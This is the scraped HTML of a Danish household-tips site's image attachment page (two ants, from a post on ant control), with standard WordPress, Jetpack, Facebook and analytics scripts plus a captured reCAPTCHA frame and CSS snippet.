											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://hoo.dk/" data-fixed-height="78">
							<img src="https://hoo.dk/wp-content/uploads/2015/02/husraad1.png" alt="Hoo.dk" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
							<ul id="et-menu" class="nav"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="/">Forside</a></li>
<li id="menu-item-167790" class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu menu-item-has-children mega-menu-featured mega-featured-2 menu-item-167790"><a href="https://hoo.dk/category/sommer/">Sommer</a><ul class="sub-menu" style="border-top-color: #c1d51c;">
					<li>
						<h2 class="title">Udvalgte</h2>
						<div class="featured-post">
							<a href="https://hoo.dk/havetips/rengoering-af-plastik-havemoebler/" title="Rengøring af plastik havemøbler &#8211; Sådan får du snavs væk!" class="featured-image">
				<img src="https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/pexels-photo-9956491.jpeg?resize=440%2C264&amp;ssl=1" alt="Rengøring af plastik havemøbler &#8211; Sådan får du snavs væk!" />
			</a>
							<h2>Rengøring af plastik havemøbler - Sådan får du snavs væk!</h2>
							<div class="post-meta">
								<span class="updated">jul 17, 2017</span> | <a href="https://hoo.dk/category/havetips/" rel="tag">Havetips</a>, <a href="https://hoo.dk/category/rengoering/" rel="tag">Rengøring</a>, <a href="https://hoo.dk/category/sommer/" rel="tag">Sommer</a> | <span class="rating-stars" title="Rating:0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span>
							</div>
						</div>
					</li>
					<li>
						<h2 class="title">Udvalgte</h2>
						<div class="featured-post">
							<a href="https://hoo.dk/skadedyr/myrebekaempelse-2/" title="Myrebekæmpelse &#8211; Sådan slipper du af med dem!" class="featured-image">
				<img src="https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?resize=440%2C264&amp;ssl=1" alt="Myrebekæmpelse &#8211; Sådan slipper du af med dem!" />
			</a>
							<h2>Myrebekæmpelse - Sådan slipper du af med dem!</h2>
							<div class="post-meta">
								<span class="updated">jul 4, 2017</span> | <a href="https://hoo.dk/category/havetips/" rel="tag">Havetips</a>, <a href="https://hoo.dk/category/skadedyr/" rel="tag">Skadedyr</a>, <a href="https://hoo.dk/category/sommer/" rel="tag">Sommer</a> | <span class="rating-stars" title="Rating:0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span>
							</div>
						</div>
					</li><li class="menu-item menu-item-has-children"><a href="#" class="title">Nylig</a><ul class="recent-list">
					<li class="recent-post">
						<div class="post-content">
							<a href="https://hoo.dk/sommer/telefon-faar-fugtskader-i-sommervarmen/" title="Din telefon får fugtskader i sommervarmen">
				<img src="https://hoo.dk/wp-content/themes/Extra/images/post-format-icon-text.svg" alt="Din telefon får fugtskader i sommervarmen" class="post-thumbnail" />
			</a>
							<div class="post-meta">
								<h3><a href="https://hoo.dk/sommer/telefon-faar-fugtskader-i-sommervarmen/">Din telefon får fugtskader i sommervarmen</a></h3>
								ved <a href="https://hoo.dk/author/husraad/" class="url fn" title="Indlæg af Peter Piilgaard" rel="author">Peter Piilgaard</a> | <span class="updated">jul 5, 2015</span> | <a class="comments-link" href="https://hoo.dk/sommer/telefon-faar-fugtskader-i-sommervarmen/#comments">0 <span title="kommentar tæller" class="comment-bubble post-meta-icon"></span></a>
							</div>
						</div>
					</li>
					<li class="recent-post">
						<div class="post-content">
							<a href="https://hoo.dk/skadedyr/hjemmelavet-myggespray/" title="Hjemmelavet myggespray der med garanti holder myggene væk">
				<img src="https://hoo.dk/wp-content/themes/Extra/images/post-format-icon-text.svg" alt="Hjemmelavet myggespray der med garanti holder myggene væk" class="post-thumbnail" />
			</a>
							<div class="post-meta">
								<h3><a href="https://hoo.dk/skadedyr/hjemmelavet-myggespray/">Hjemmelavet myggespray der med garanti holder myggene væk</a></h3>
								ved <a href="https://hoo.dk/author/husraad/" class="url fn" title="Indlæg af Peter Piilgaard" rel="author">Peter Piilgaard</a> | <span class="updated">jun 30, 2014</span> | <a class="comments-link" href="https://hoo.dk/skadedyr/hjemmelavet-myggespray/#comments">1 <span title="kommentar tæller" class="comment-bubble post-meta-icon"></span></a>
							</div>
						</div>
					</li>
					<li class="recent-post">
						<div class="post-content">
							<a href="https://hoo.dk/sommer/brandmaend-havet-dette-maa-du-ikke-goere/" title="Brandmænd i havet &#8211; Dette må du IKKE gøre hvis du bliver brændt!">
				<img src="https://hoo.dk/wp-content/themes/Extra/images/post-format-icon-text.svg" alt="Brandmænd i havet &#8211; Dette må du IKKE gøre hvis du bliver brændt!" class="post-thumbnail" />
			</a>
							<div class="post-meta">
								<h3><a href="https://hoo.dk/sommer/brandmaend-havet-dette-maa-du-ikke-goere/">Brandmænd i havet - Dette må du IKKE gøre hvis du bliver brændt!</a></h3>
								ved <a href="https://hoo.dk/author/husraad/" class="url fn" title="Indlæg af Peter Piilgaard" rel="author">Peter Piilgaard</a> | <span class="updated">jun 29, 2014</span> | <a class="comments-link" href="https://hoo.dk/sommer/brandmaend-havet-dette-maa-du-ikke-goere/#comments">0 <span title="kommentar tæller" class="comment-bubble post-meta-icon"></span></a>
							</div>
						</div>
					</li></ul><!-- /.recent-list -->
</li><!-- /.menu_item -->
</ul><!-- /.sub-menu -->
</li>
<li id="menu-item-167698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-167698"><a href="#">Kategorier</a>
<ul class="sub-menu">
	<li id="menu-item-167688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167688"><a href="https://hoo.dk/category/tips-og-tricks/">Tips og tricks</a></li>
	<li id="menu-item-167700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167700"><a href="https://hoo.dk/category/boern-og-barnlige-sjaele/">DIY Gør-det-selv</a></li>
	<li id="menu-item-167689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167689"><a href="https://hoo.dk/category/rengoering/">Rengøring</a></li>
	<li id="menu-item-167690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167690"><a href="https://hoo.dk/category/madlavning/">Madlavning</a></li>
	<li id="menu-item-167693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167693"><a href="https://hoo.dk/category/havetips/">Havetips</a></li>
	<li id="menu-item-167696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167696"><a href="https://hoo.dk/category/skadedyr/">Skadedyr</a></li>
	<li id="menu-item-167695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167695"><a href="https://hoo.dk/category/helbred/">Helbred</a></li>
	<li id="menu-item-167699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167699"><a href="https://hoo.dk/category/personlig-pleje/">Personlig pleje</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="https://www.facebook.com/godehusraad">Besøg os på Facebook!</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://hoo.dk/kontakt/">Kontakt</a></li>
</ul>							<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Vælg side</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
		<div class="container">
		<div id="content-area" class="with_sidebar with_sidebar_right clearfix">
			<div class="et_pb_extra_column_main">
								<article id="post-168069" class="module single-post-module post-168069 attachment type-attachment status-inherit hentry">
					<div class="post-wrap">
						<h1 class="entry-title"></h1>
						<div class="post-content entry-content">
							<p class="attachment"><a href='https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?ssl=1'><img fetchpriority="high" decoding="async" width="300" height="208" src="https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?fit=300%2C208&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?resize=300%2C208&amp;ssl=1 300w, https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?resize=1024%2C709&amp;ssl=1 1024w, https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?resize=768%2C532&amp;ssl=1 768w, https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?resize=1536%2C1063&amp;ssl=1 1536w, https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?resize=2048%2C1418&amp;ssl=1 2048w, https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?resize=1080%2C748&amp;ssl=1 1080w, https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?w=2160&amp;ssl=1 2160w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
													</div>
					</div><!-- /.post-wrap -->
				</article>
				
				<!-- You can start editing here. -->

<section id="comment-wrap">
			<div id="comments" class="nocomments">
			 <!-- If comments are open, but there are no comments. -->

					</div>
				
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=85155421&#038;postid=168069&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=b4754a5248&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=da_DK&#038;jetpack_version=13.6.1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=fe8a11069599f7f0b0ffdf9b1f18ba02d5d92a5f#parent=https%3A%2F%2Fhoo.dk%2Fskadedyr%2Fmyrebekaempelse-2%2Fattachment%2Ftwo-black-ants-facing-each-other%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

			</section>
			</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="text-5" class="et_pb_widget widget_text"><h4 class="widgettitle">Følg os på Facebook</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/godehusraad/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/godehusraad/"><a href="https://www.facebook.com/godehusraad/">Husråd</a></blockquote></div></div></div>
		</div> <!-- end .et_pb_widget --><div id="categories-5" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorier</h4><form action="https://hoo.dk" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vælg kategori</option>
	<option class="level-0" value="30">Bagning</option>
	<option class="level-0" value="43">Børn og barnlige sjæle</option>
	<option class="level-0" value="41">Den søde tand</option>
	<option class="level-0" value="175">Fodtøj</option>
	<option class="level-0" value="267">Genbrug</option>
	<option class="level-0" value="20">Gør-det-selv løsninger</option>
	<option class="level-0" value="31">Grønne tips</option>
	<option class="level-0" value="11">Havetips</option>
	<option class="level-0" value="68">Helbred</option>
	<option class="level-0" value="52">Hjemmelavet</option>
	<option class="level-0" value="296">IT og teknik</option>
	<option class="level-0" value="251">Jul</option>
	<option class="level-0" value="324">Køkkentips</option>
	<option class="level-0" value="42">Madlavning</option>
	<option class="level-0" value="61">Madvarer</option>
	<option class="level-0" value="53">Opskrifter</option>
	<option class="level-0" value="22">Personlig pleje</option>
	<option class="level-0" value="7">Rengøring</option>
	<option class="level-0" value="252">Sikkerhed</option>
	<option class="level-0" value="4">Skadedyr</option>
	<option class="level-0" value="23">Skønhed</option>
	<option class="level-0" value="182">Smykker</option>
	<option class="level-0" value="21">Sommer</option>
	<option class="level-0" value="3">Sygdom</option>
	<option class="level-0" value="32">Tips og tricks</option>
	<option class="level-0" value="91">Tøj og tekstil</option>
	<option class="level-0" value="237">Vedligeholdelse</option>
	<option class="level-0" value="127">Wellness</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div> <!-- end .et_pb_widget --><div id="blog_subscription-4" class="et_pb_widget widget_blog_subscription jetpack_subscription_widget"><h4 class="widgettitle">Abonner på blog via e-mail</h4>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="85155421"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Indtast din e-mail adresse for at blive tilmeldt og modtage påmindelser om nye indlæg.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							E-mail-adresse						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="E-mail-adresse"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://hoo.dk/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="8888c88cdb" /><input type="hidden" name="_wp_http_referer" value="/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Abonnér						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 50 other subscribers				</div>
						</div>
			
</div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->

	
	<footer id="footer" class="footer_columns_3">
				<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Designet af <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Drives af <a href="http://www.wordpress.org">WordPress</a></p>

				<!-- Footer Navigation -->
								<div id="footer-nav">
					<ul id="footer-menu" class="bottom-nav"><li id="menu-item-167724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167724"><a href="https://hoo.dk/tidslinje/">Tidslinje</a></li>
<li id="menu-item-167725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167725"><a href="https://hoo.dk/cookie-og-privatlivspolitik/">Cookie og privatlivspolitik</a></li>
<li id="menu-item-167726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167726"><a href="https://hoo.dk/kontakt/">Kontakt</a></li>
</ul>						<ul class="et-extra-social-icons" style="">
																																								<li class="et-extra-social-icon facebook">
								<a href="https://www.facebook.com/godehusraad/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
							</li>
																																									<li class="et-extra-social-icon twitter">
								<a href="https://twitter.com/godehusraad/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
							</li>
																																																																				<li class="et-extra-social-icon pinterest">
								<a href="https://dk.pinterest.com/husraad/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-pinterest"></a>
							</li>
																																																																																																																										<li class="et-extra-social-icon instagram">
								<a href="https://www.instagram.com/husraad/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
							</li>
																																																																																																																										<li class="et-extra-social-icon rss">
								<a href="https://hoo.dk/sitemap_index.xml" class="et-extra-icon et-extra-icon-background-none et-extra-icon-rss"></a>
							</li>
																																																																																																																																																																																																																																																																						</ul>
									</div> <!-- /#et-footer-nav -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

			<span title="Tilbage til toppen" id="back_to_top"></span>
	
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/da_DK/sdk.js#xfbml=1&version=v2.5&appId=766882093345431";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript" src="https://hoo.dk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https:\/\/hoo.dk\/wp-content\/themes\/Extra\/images\/","ajaxurl":"https:\/\/hoo.dk\/wp-admin\/admin-ajax.php","your_rating":"Din bed\u00f8mmelse:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":" %d varer i kurv","item_count":"%d Item","items_count":" %d elementer","rating_nonce":"9579d34fd9","timeline_nonce":"59f3d8d015","blog_feed_nonce":"5cdc8ec8fd","error":"Der opstod et problem, pr\u00f8v igen.","contact_error_name_required":"Navnefelt kan ikke v\u00e6re tomt.","contact_error_email_required":"Email-feltet kan ikke v\u00e6re tomt.","contact_error_email_invalid":"Indtast venligst en gyldig e-mailadresse.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/hoo.dk\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/hoo.dk\/wp-content\/themes\/Extra\/images","builder_images_uri":"https:\/\/hoo.dk\/wp-content\/themes\/Extra\/includes\/builder\/images","et_frontend_nonce":"be660f98d2","subscription_failed":"V\u00e6lg venligst felterne nedenfor for at sikre, at du har indtastet de korrekte oplysninger.","et_ab_log_nonce":"e4cb59351d","fill_message":"Udfyld venligst f\u00f8lgende felter:","contact_error_message":"Fiks venligst f\u00f8lgende fejl:","invalid":"Ugyldig e-mail","captcha":"Captcha","prev":"Forrige","previous":"Tidligere","next":"N\u00e6ste","wrong_captcha":"Du indtastede det forkerte nummer i captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"168069","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoo.dk/wp-content/themes/Extra/scripts/scripts.unified.js?ver=4.5.6" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://hoo.dk/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoo.dk/wp-content/themes/Extra/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.5.6" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://hoo.dk/wp-content/themes/Extra/core/admin/js/common.js?ver=4.5.6" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"85155421\",\"post\":\"168069\",\"tz\":\"1\",\"srv\":\"hoo.dk\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "85155421", "168069" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://hoo.dk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1720944132" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

				
				window.addEventListener( 'message', function ( event ) {
					if ( event.origin !== 'https://jetpack.wordpress.com' ) {
						return;
					}
					iframe.style.height = event.data + 'px';
				});
			})();
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d2b349cea6cb4120bf96c89c72ac211a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UHl_02nYLfH7YbcitMdBWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769663964879');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hoo.dk/wp-content/et-cache/global/et-extra-customizer-global-17684794365751.min.css
body_size: -277
content:
.et_pb_widget select{height:auto}.subfront form{margin:10px 20px}